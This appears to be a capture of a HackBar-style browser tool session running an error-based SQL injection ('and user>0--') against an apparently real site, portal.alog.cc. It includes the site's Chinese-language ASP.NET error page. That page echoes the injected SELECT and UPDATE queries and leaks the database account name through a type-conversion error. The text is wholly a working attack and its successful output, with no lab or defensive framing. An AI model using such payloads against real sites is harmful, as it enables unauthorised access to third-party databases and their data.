 INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://portal.alog.cc/DesktopDefault.aspx?tabindex=0&tabid=972&ItemID=668' and user>0--
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
“/”应用程序中的服务器错误。
SQL:SELECT ItemID,ModuleID,CreatedByUser,CreatedDate,Title,Author,WhereWhen,Picurl,Description,ExpireDate,NewsClassID,TJNews
,Hits FROM ExNews where ItemID = '668' and user>0--'
update ExNews set Hits =isnull(Hits,0)+1 where ItemID = '668' and user>0--';err:在将 nvarchar 值 'alogeipuser' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: SQL:SELECT ItemID,ModuleID,CreatedByUser,CreatedDate,Title,Author,WhereWhen,Picurl,Description,ExpireDate,NewsClassID,TJNews
,Hits FROM ExNews where ItemID = '668' and user>0--'
update ExNews set Hits =isnull(Hits,0)+1 where ItemID = '668' and user>0--';err:在将 nvarchar 值 'alogeipuser' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: